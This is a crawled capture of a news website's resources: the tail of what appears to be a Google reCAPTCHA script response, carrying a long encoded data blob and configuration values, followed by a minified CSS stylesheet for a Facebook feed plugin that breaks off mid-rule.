Cpxk7w6HChMK/e1gGaMKew6YAw7MkJCPDjsK/d8KMSWbCjxPDusOfw7NKNFENUVBUw7V1wopWwqfDocKrw43CihvCmx1xQMKYw4oGcxbClsOewohCGg9uwpY1WMKNWwnCszUSw57Dhw3CvVoWenRTLj/[base64]/ClynCicOQd8OscsOhwrMzMMKSPMKKw4seRMOOw67Dl8KlVGR6w7d6FMOpwoxJw7ZbwrLDkzvCsl3CvsKdwp3DlMKPwpjCrnLCksKxw53CocOzdcOcd3MOBkdtLlTDkQd6w4/CslTCnsOlQgwlVsKFcRrDmxTDikXDlMOxa8KlKjDCscOsQyLDncOGJMO/NlzCpX3CuSDDphI7QsKlwqsnw5bChMK3wp7CoFLCq1Q3Lil7DURjecKsGSBfw47Di8KWDjoqB8O3DHpOwqvDsMOgw6Bvwo7DgnjDqS7CtcK1G0XDoGIhHER4C3U7w7kkw4rCjlHCh8Oyw6DCiww/w7vCk3oFw57ClzFlAgPCtHzDkcKnw6Zow6bCksO+w7XDjsKFw6tfYzUIZMKtPHh2w7nDg8OLccOrLMOLFsKbw43CoCchBsK9eMOYwq47wpnDvzbDuD/[base64]/[base64]/acKkZlrCuzbCi8OawqXDrmI+wqLCi8OUwqvDqmsDwrtLwqQwV8K5YsKewqDDmTRuw75jw6rDjiUFw5vDo8KkBnPDuMOoOMKcHj47fGXCuhd6w6DDjsOjWsOfwqHCiMOOKx0Ow5tPwp8FdcOmMcK9Qwcie8KCDVM/[base64]/Cs1BUC01Iwpoxwp7CjlQgwoRYw4Y4WCXCocONEcODwp3CvkY2aSt/DAXDisORw7jDr8K4wq5PRMORf3M3wrrDpwFGw6vDhMKJNRLDkMKawowEIH/CoT4Fw6UKwr7CmU4rU8O0YFlww5kbBsKrwrUawp9uB8OdV8OUw7V/ES/DiUfCkcKhH8KCGsKrEsKZw7PCpMK3woQyw7PDmEcvw5HCkA7CkDMdw4cpA8KtGAnCoMOowr7Dh8ORacOeZsK2OR44w4Zrw7lUCcKewp7DlGPDqXtqDsKNfcKmw6zCksOzwp/CusOyw4DCu8KFV8KXOi4GdMKbd2rDocOww5s2fz4yBFnDlMKWw7zChCsZw7hZw4s6YBvClMO+w5zCm8KXwrJAKsOYw7LDgmnDmcKdMhg2wrDDvEYGH8Ozw4gTw5I8U8KcdgdXc3tpw55Gw5vCnAIHw7LCjsKAEkvDiMK/w4HCocOtw53Cp8K5w5YxwoJHw53Cu3llw7XDlWIGw5DDlsKuwoZIw6vCqjYBwprClEnCmsKnwpNPw7hbX8OxHHA9wqLDpU7CuzHDlQLDmkzDv8KpFnVgwrMKw6PCjzbClMOWw7FRwpRnJcK8wojDksKTw7TCqgJyw5jDmsKnQygjwq/CiDxMSkJew6LCsXFIGHDCpHvCl0vCuMK7wqLDgGjDtk7DocKgOHFywoTDvcKNwqXChMOMMsKzwoQbbx/DuxE3wrbDr3YJXcKbEMKiDQ3CqsOPB8OXXMOJwq5sw5XCokfCiMKTT8OgYsO+woI7L8O5w6VwwpjDgsO0eGEgNcKKw5Z+VMKFaD/DvsKiwo0OPsOzw7TCkRXCtwYhwqM5wqlhbMKJccKEHhDDm19qfcKJwr/DqsK1wrfDlMKFw5/DpwvConXCgcK5wrPDgcKBw7fChxHDmsKfHcKGaH/CicOIwobDmsO8w5vDnMOywrIPdsKywrd+Zw0OwoQXwqwfLcKMwo3Dq2PDkcKiw5TCu8KFDBtqwoYZwqPCmMKywqcvOcKHGkLDjcOUwrLCtsOvw5zCkS/DvxbCusO4w6LDtcOSwpkmwrdFIsO/w4IQwrR+bsO1wpsSdMK6w4RjasKywqY/w5s3w63CijrCqSTCuTbDqsK8N8ODwpYLwpjDs8KnOcKGVRYxJ8KPQyhHe8OIEsKwbsKvbsOYw4zCtE3DlMK3w4TDmHbDpzx/[base64]/Di0d+woPCsDQHbMOvDnbCoD3Dt8Khw7g1EjZSwpUSJcOMQsOJCXlVKzLCtkLCqcKpLcOjKMOTenPCtMK2bcKCd0PClinCmsKaMcOLw6DDjzwsZiQqwpDDs8KGw47CrMOiw4LCnsK0Rw1yw7jDhn/[base64]/w7RFAMKvw4jDicOuwrHCm8K6dmRmWwkcDSQ9wobDlwRgbsO9w4MhwqFpZ8KUT8KEK8Ksw5vDscK9CsKowrLClcKVw40+w6Q8w6w1b8KpQTxqw6fDo8OIwrTDgMOjwoTDvlbCnnDDh8OSw6VGwpbCl8KGTsK7wo5YUsOfw7zDoh02MMO4wqQ0w6wOwpnDuMO/wqZhDsO/YMKTwqnDrAjCtUPDlHxbZSslGnHCgcKVEMOsHG9PM1fDiAZXNQ4/w4k4e2bDiCshIAfCih51wpsswp9/[base64]/CsMKAOWhVw5zDtEIcw4PDhGVdw5/DkMO0L3rDj0XCk8KPLW13w5fDt8OHwqgrw5PCssOrwqF+w5jCu8K1C0lzQQNeKMKKw6nDg1M2w7AXFwnDn8OtNcKgIMOpRFpawrPDtEBtwqrCsiDDj8ONw70xP8O/wolRXsKVS8K5w4ASw4rDpMKxfyTCoMKNw5nCisOBwpDCkcKeQycfw5x/ZTHDvsOrworDucOGwpXCt8OMwonDhjTDnEMWwoHDvsK4RABhfD7CkwNwwp3DgcKLwoTDtXfCssKOw5Urw6zCkcKwwppvRcOdwqDChwDDjDrDrnRiajTClTA2Twp7wow0VsKzUTEBIy7CjcOCwpwvw4dewovDkCjDoDvDicKXwpnDrsKuwpI0U8OpdsOVdkRfQsOlw6/CsWgVEWrCjcOeUgXCpsKJwoMfw5vCpknCinbCvA/Di1fCm8OHdMK8V8KREsOjBcOvEncmw4sKwo1qZ8OlLcOMHQ8hwo3CicKHwqHDvRM0w6kZw7/CgsK8wqwOacOLw4fCnBvCilzDgsKcw6N3QMKvwoYIw7vDjMKDw4rDuzfCvTk0IMOfwpkkd8KHCsKnSzZvGUNzw5bCt8KXTEdraMOhwqFTw7E/w44OCTBTGyAvCsKoSMOGwq/Cg8KTwpHDqG3Dt8O3RsO6RcKZQsK2w5DDl8OPw57CgW7DihBhCwxMbmvDicKZbMO9LsORI8K/wokefmNYCUTChgPDtGlSwp3ChVtjdMK/wprDiMK1woQ2w7BBwr/DgsKvwpLCmsOLF8Kzw5/Dg8OXwrNYNjfCksKxw4LCoMOZdVfDtsOGwr7DmMKlCzXDjiEIwqhXMsKCwrjCgSNCwroOVsO4eWEkQFJLwqbDnmQDF8OVcsKVBTMOT0EWEcOsw67DmcK3SMKJOnAxAH/CqhI9WgjCgMKhwqLCpkDDjl/DusKKwrrCqAPDhh3CocOVJMK1JcKIwqvChcOlI8K+QsOfw6PCsQbCrWDCr3MYw4rCo8OuDCx1wo/DlRJZwrg+w6dCwq9zA186wrYsw61IUihuTVDDnkjDu8OUahc7wrgZaFPCvWwaesKgP8OKw6TCpTDCnMKcwrPCqcORV8OKYzHCsgdgw63DgmHDpcO4w7sZw4/DlcK8OwjDmwU3wqrDjSJ8cjHDncO/wpssw77DmDxiE8KFw6hKw63Dl8Kvwr7Dulcww6XClcOlwppVwrJ+EsOEw6jDtMK8BsObScK0woLCkMOlw5Zjw7LDjsK0w5FiJsKTZ8KhdsKaw7jDkB3Cr8KKNH/[base64]/ChwzCgTYIBcOEwoAJVMOxw5QJwoLCtsKDLlRnwrPCtR/CgBrDqGXCkR4ZasOSL8OuwqYlw4LDhCF3wqTCpcKVw5vCvi3Cuy9OMDjCs8OUw58YH21AUMKHw4vDghHDvDZXWSXDs8KKw7LCrsOJBsO4wrnClzcBw7VqXyAHDXvDssOoX8OGw45yw7PDmBnChyPDi2wSIsKjeW1/cEJ/DcK/BsOyw4jCqCfCr8Kgw7VswofDtyvDlsOeecOOBMOOMXlnQH4Jw5AtbmDChMKSVExtwpLCsExFG8KuZlfDgk/[base64]/[base64]/CucKowrMLwogIHsOrW8KqCQRIX8OgwqR2w45Yw6DDvMKKRsO8FmHDucKpJcKkwp/[base64]/[base64]/CqcKkwqfDgcO0AArDhsKlw6fChk3Du8KtHsKtw4DCiMKmwrzCqAo9PsOnd2l1w71HwrdYwowyw5p9w7TDkmITDMK8wo5tw4F6DUQJwqnDij7Dj8KYwojClxDDlsO1w6XDn8OwY1RVJGxhLg8vO8OBwpfDtMKMw7d2AlIMXcKowrckTHXDilFITBfDog9/GnoXwrfDg8KCDxN2w4hOw7l1wqHDnH3Dj8O6GGLDq8K1w6Flw5lGwqMBwrvDjwd7ZsOAfMKYwoUHw44zDsKCb3ArOH3CuS/DqsKJwrvDulVjw7zCjjnDtcKcAGnCo8OaLsKkw5UzBxjCl14oHXrDrsK8OMObwrp/w4xiJQ8nw4rDpsKcWcKwwq55w5bCssKAeMK9TyYLw7Q5V8KIwrPCpwPCrMOhMsOPUnnCpCRbAsOxwrBcw5bDmMOCIXRDMHlLwp9rwrQwCcKow48AwoPDmUFBw5nDilFqw5LCpQFcFsO4w57DjsKxw4/DhDgXK0zCncO+fB97RcKjDQrClE3CvsOOaFTCsC05BVDDuibCusKHwr3Du8OhLnTCtggTwojDnQtBwrXCsMKJwodLwoLDlg54WDzDrsOVw7R5SsKcwqrDvl7CusOHYjXDsnhvwr/DscKjw6ERwrAiHcKnBVlLWMKgwqUvXMKaF8OHwqLDuMK3w6LDvBUUM8KEbMKifBLCumphwqkKwoYpa8OdwpzCrj3ChmNES8KCbcKBwrMXG0oHDAEMacKDwpzCpHbCicK2wq3Cr3NYNzRsXgZCw5M1w67Du3lpwq7DrzvCqGvDg8KaN8OyM8ORwrtlcH/CmsKzBgvDu8OwwoDDuijDg2cXwrDChiEnwpjDgibCicO7w7J4w43ClsOww7ZVwpYjwqVMwrc0KcKvV8OhOkzCosK/M0JSJsKIw6AXw4fDrU3CoRhNw4HCr8OBwrh6IcKCKGLDtcOWN8OeQxPCq0HDiMKSUC5mAhPDt8Oib3bCtMOLwqLDjSzCvS3Dj8KAwpZ9Kj4/[base64]/DmlDCoMKzTVkZcX/DuGvCj3d6aH9dbnjDkw/Cv1PDiMOrXwkGe8KqwqnDokjDtx/DuMOMw6rCvMOew45Kw5FtGS7Dll/CvRzDmBLDhSnCiMOFJcKkVsK9w6TDhl8zZHTCr8O+wr5Qw4UGZiHDqkcnHAhWw6JNMjV+w74Qw4rDn8ORwrh8Y8K6wqVaU0FSek/DscKCNcO/AMOjRQdywq5CIsK2QHhjwrUWw4kXw5rDisOywqYGYCnDtcKIw7PDtw0EEUtaNcK3PGvDnMOZwoUZUsK1eWU1CMOTasOswrs5DDM/dsOWYHzDojfDmMKEw4LCtMOcW8Omwr4gwr3DuMKzOD/CtcK0VsOYWCRwU8O4TEHDsxk4w5HDhzHDmFbCpjnDhx7CqFYIw77DiTzDr8OTOBYALsK6wrhLw4Etw5zCkhMQw51aBcKkcCfCscKRFcOycG3CswHDtgsYAg4MAsKdEcOHw5YYw6FcBMO8wr3DhXYkZlXDs8OmwqpaLMOpPE/DqcKGwr7Cr8ORwpRXwpJVfVV/EVfCtgrCon7DonfClsKHQ8OzSsOwLXPDhcOtdCfDhW03UkDCoMKxMMOywpNTMVYRecOOa8Kuw7Q6ScKsw5rDmko2GwHCt0MLwqkWw7DCklbDtDZJw6tvw5vChF/CrMO/[base64]/[base64]/[base64]/dDHDnWpaUsKjwpTDuMOFw6NqRV3DoXjDkcKccw3DszBqGcKNCGrCnMODCsO4QsOtwo5wZcOWw67Cn8OQw5vDgjtDIifDlgMbw5I9w5wLbsK8wqDCj8KGwr8lw6zCmQ8Ew4jCqcK2wq7DkkAjwo95wrcJHMKpw6vCjC7Cr3/[base64]/CgsKoDsKaw4gww47DoVZESMKxwrsRFgPClVzDpcKRwoHDsMO9w7lJwr3DhV5lNMKew75Uw7lGw7V3w5DCnMKpM8KGwrXCrcK4W0IYS0DDn3hOBcKiwqwWUUU4ZlrDiB3DscKPw5AHH8K6w4w/[base64]/Ds8O6TX9ew4k5w77DtSxZw6PCoygTUw/CqChCO8Ksw4LCgxw4MsO/LBMaB8K6OAkOwoHCvsK3F2bDtsKDwp/[base64]/DmMK2wokmwqnDsGDCvcO+MMKywod9J1IIPjzDpxkDDTLDvwfCp1cRwoULwp7CijQWEcKWO8ObZMKSwoHDoEV8M2XCgsO4wpo3w6A8wpbCicK+w4VESnQ7LMK/[base64]/CuGzCrgVjwps/wp9/[base64]/[base64]/DkxYSC8KzYcO2w4wLwojChcOzDsOyw4LDgGnDuSTCgknCtUjDssK/O3nDmxJEPmPDhsOqwqHDosKIwqbCn8OewpzDhSpdagRlwozDrTlGVEwwEXcQBcOzwoLCigUKwpvDjR1twoFVaMKbA8Oow7DDoMKkQEPDo8OgPBgLw4rDj8ORXX4CwoVwY8KpwrbDssO0wolsw7xTw7rCtMKaMcO7PG44NsO5wrAWwo3ChsKmTsKWwo/DtUjDisKQdsK+acKUw4l/w4fDqTR5w6rDssOSw5PDkHHCsMOmTsKaXnRsGwoMdTNcw45sYcKOfcOjw47DucKcw7TCoR7Cs8KSJi7Du3/CncOMwodJEjcCwqt9w59Fw5jCmsOZw53DvMONXsOIEVEHw7wowpYNwp4Pw5/DnsObVTDCgMKWbEXCjS7DsSrDgsOfwrDCkMOyScKga8OIw59zH8OyPsKCw6MwfnTDg0/Dg8Ozw7/Dr3Q7ZMKEw6gZdXk/XRMFw7fDsXzDvWQiHlHDrBjCq8K0w4rDl8Omw4bCrXpJwonDiGfDg8ONw7LDhyZiw5tIccOWw6XCr2EIwoLDtsKuw4Npw53DgkrDsU/DlGvChcO5wq3DjwjDrcObRsO+RyvDrsOLX8KVRm8STsKUfMOHw7bDq8KzecKswqnDksO/XMOfw6Ulw4PDn8KUw6ZXFmTCrMKlw6B2fcOvc17DpsO/AibCr1Mrd8KoJWXDsws3CcOhS8O9bMK1REA/XwkDw6bDkEQZwqgTMMOJw5vClcOLw49Qwq9/wp/Cu8KaIsO/w6lDUS/DoMOcMcOewq0yw55Ew4nDq8Oiwpgbwo/[base64]/CtFoXX1DCrxNTasKKOsKcw4VRCDDCi8OqFgxjdVx2XhYeFcOnGUPDghfDlhsowpTDvGlow4l2w7PCkWnDshZ7BUrDicOcYGLDslkBw6fDmwTCi8OzSMK7Lypew6/DkUDDpRJFw6bCuMKILsOzB8OdwpDDpsOzfkRuNlvCisOQGCrDlcKUJsKDWMKUU37CvWB2w5HDlR/CrQfDjwRFw7rDlcKawpXCm1h4XsKBwq9+dV8Hwr9Xwr93XsOPwqAZw5Yoc3p/wpoaQcKew5vCgcKAw6QBAMOsw5nDtMKBwrpyGRfCl8KFcsOGdCnDpnwkw63DvWLCtQBzw4/CuMKEOcOSNCfCg8KFwrMwFMKUw7HDkSYIwqk6BcKUSsORwq7DhcKHB8KlwogaKMOGO8ObMXNtw4zDgQzDriTDnB7CqVvCqA1Ne2AAY0Fbwr/DuMOcwpVSUsKiSsKPw77Dk1zDpMKHwqEJRsK+WH9Zw4Jnw6QLKMOVHhBjw7UwMsOuUsOlelrChGxlC8O2KUjCqwR6ecKrbMOBwrMRDcOiXMKhM8O5w4luYSwJNxnCiFPDkyzCk3o2KEXCuMOxwoTDpcOhYw7CumbDjsO8w5TDknfDrcOFwoAiYy/CkgpZDHrCt8OUTWR0wqHCtcKjUlY/ZMKHdULDhcKjU2PDrcKHw7J0EXh/NsOtIcKZEi80NwfDpCPChTwaw5bDlsORwq1cU17Ci1B/LcKZw57CqA/ConrCnMOdcMKvwpEQH8KqZS9Kwr9DIsOFOgRuwpjDl1EdYkxJw7fDqmwhwpk7w7kYeV0MD8KEw7tiw6BJU8Kvw54EN8KMIcKiOBnCs8OXbxFAw4nCtcO/ci9ELDzDm8OGw5hDVhMVw5Q8wqjDocOlX8Khw6E5w6nCmV/DhcKDwoHDvsK7dMO/RcOxw6DDj8KgDMKZbsKvw67DoGfDoGXCnExJTxTDpMOew6jDkzTCs8Onwrx3w4PCrGEew7LDqw80XsK6en/[base64]/[base64]/w4wdw6FnYF/[base64]/DoBTCtcO/[base64]/DscOYC8OEwo/CocKlDVXDm2TCjDXCm2nDoikKw4MObcOkR8Kuw7QxJMKxwqjCp8Kuw68SDk3CpcOSOUlhC8O0fsKnfDTCnGXCosOHw7YLGWDChgdOwooHGcOPaV17wpnCrcOVNcKPwp3Cj0FzUsKvUWskZMKRBh/DhcK/[base64]/CszJ3wrzDusOfw5Y6wpEVBsO5wqfDicKseUdWNSjCjH9KwpkbwpkGBMKtw6LCtMOPw6EpwqQ1fT8KbHfCgcKsOCjDgMO/b8KPUi7DnMKaw4nDrsOPa8OOwoc0YgYOw7XDl8OvRl/Cj8Omw4HCkcOYwp4LdcKiRkY3D11wEMOuKcKLdcO+QTbCpzfDhMOkwqdsWTjDhcOnw4vDvx59TMOHwrV2w5dJw689wo/ClnFMfGbDiUbCtcKbWsOswqArwqjDqsOYw4/CjMO5PSA2ak7ClFN4wrjDuykfJsO1HcKKw6rDhsOPwrrDvcKZwqNoSsKyw6HCrcKvAcKnw6AlK8Kkw4jCk8KTDsK7L1LCpD/Dt8Kyw5FMRh4eYcKRwoHCmcK7wo9Dw7x2w7gpw6lawo4Jw4sIXsOlUFBlwrrCtsOjwrfCosKXTCkywo/[base64]/CtiplIQPClMOAKhJbwrfCh0LDosOKDsKyHEVeUcO4FMK1w7vCsGvCi8K0GsOfwqfCvsKTw71EOVTChMKpw755wpPCkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jurnalikanews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mWt0KmDItSfKChSd9r8zRARNoe0ifwPVkd5bMUFfAsw\\u003d\x22,1,0,null,1,1768997400260,0,0,[240,218,9,134,65],null,[23,94,246,223],\x22RC-Pj1ZBkXHCT7zeA\x22,null,null,null,null,null,\x220dAFcWeA7mx0GJ1mXKvXFdRmsKjE0KxHm3dCEnBcdB7TulQMOvWRp0_HhmFfKEQND_ESsxnd737FKv8OLR-2KG9S9UsrW-g2dwyA\x22,1769080200529]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2
body_size: 814
content:
.efbl_feed_wraper.efbl_skin_4756 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4756 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_4757 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4757 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_4758 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4758 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4758 